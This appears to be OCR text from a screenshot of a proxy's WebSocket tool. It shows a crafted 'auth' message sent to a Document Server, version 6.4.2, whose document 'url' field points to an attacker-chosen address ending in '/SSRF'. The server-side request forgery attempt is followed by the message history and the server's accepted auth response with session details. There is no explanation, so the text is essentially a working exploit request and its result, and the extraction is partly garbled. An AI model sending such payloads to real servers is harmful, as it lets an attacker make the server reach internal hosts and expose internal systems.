 WebSocket ID: 274 : http://10.57.132.52:8000/6.4.2-6/doc/apiwh440a5b6f-35aa...
Send WebSocket Message
Send
To server
Select next message received
Raw
Hex
1
["{\"type\":\"auth\",\"docid\":\"apiwh440a5b6f-35aa-407e-be63-f44f0e501346\",\"token\"
:\"fghhfgsjdgfjs\",\"user\":{\"id\":\"78e1e841\",\"username\":\"John
Smith\",\"firstname\":null,\"lastname\":null,\"indexUser\":-1},\"editorType\":0,\"last
OtherSaveTime\":-1,\"block\":[],\"sessionId\":null,\"sessionTimeConnect\":null,\"sessi
onTimeIdle\":0,\"documentFormatSave\":65,\"view\":false,\"isCloseCoAuthoring\":false,\
"openCmd\":{\"c\":\"open\",\"id\":\"apiwh440a5b6f-35aa-407e-be63-f44f0e501346\",\"user
id\":\"78e1e841\",\"format\":\"docx\",\"url\":\"http://10.57.132.52:8888/SSRF\",\"titl
e\":\"Example Document
Title.docx\",\"lcid\":9,\"nobase64\":true},\"lang\":null,\"mode\":null,\"permissions\"
:{},\"IsAnonymousUser\":false}"]
History
Message Direction Manual Length Time
a["{\"type\":\"documentOpen\",\"... ← To client 93 18:4
a["{\"type\":\"documentOpen\",\"... ← To client 93 18:4
o ← To client 1 19:0
a["{\"type\":\"license\",\"license\"... ← To client 225 19:0
["{\"type\":\"auth\",\"docid\":\"api... → To server ✓ 727 19:0
a["{\"type\":\"auth\",\"result\":1,\... ← To client 615 19:0
a["{\"type\":\"documentOpen\",\"... ← To client 93 19:0
["{\"type\":\"auth\",\"docid\":\"api... → To server ✓ 726 19:0
["{\"type\":\"auth\",\"docid\":\"api... → To server ✓ 726 19:0
a["{\"type\":\"auth\",\"result\":1,\... ← To client 1009 19:0
a["{\"type\":\"documentOpen\",\"... ← To client 81 19:0
a["{\"type\":\"documentOpen\",\"... ← To client 93 19:0
a["{\"type\":\"documentOpen\",\"... ← To client 93 19:0
a["{\"type\":\"documentOpen\",\"... ← To client 93 19:0
Raw
Hex
1
a["{\"type\":\"auth\",\"result\":1,\"sessionId\":\"34c499bf-35ba-44ee-b
1db-1b01922d01d3\",\"sessionTimeConnect\":1647860577103,\"participants\
":[{\"id\":\"78e1e8412\",\"idOriginal\":\"78e1e841\",\"username\":\"Joh
n
Smith\",\"indexUser\":2,\"view\":false,\"connectionId\":\"34c499bf-35ba
-44ee-b1db-1b01922d01d3\",\"isCloseCoAuthoring\":false},{\"id\":\"78e1e
8412\",\"idOriginal\":\"78e1e841\",\"username\":\"John
Smith\",\"indexUser\":2,\"view\":false,\"connectionId\":\"34c499bf-35ba
-44ee-b1db-1b01922d01d3\",\"isCloseCoAuthoring\":false},{\"id\":\"78e1e
8412\",\"idOriginal\":\"78e1e841\",\"username\":\"John
Smith\",\"indexUser\":2,\"view\":false,\"connectionId\":\"34c499bf-35ba
-44ee-b1db-1b01922d01d3\",\"isCloseCoAuthoring\":false}],\"locks\":{},\
"indexUser\":2,\"hasForgotten\":false,\"g_cAscSpellCheckUrl\":\"\",\"bu
ildVersion\":\"6.4.2\",\"buildNumber\":6,\"licenseType\":3,\"settings\"
:{\"spellcheckerUrl\":\"\",\"reconnection\":{\"attempts\":50,\"delay\":
2000},\"websocketMaxPayloadSize\":1572864}}"]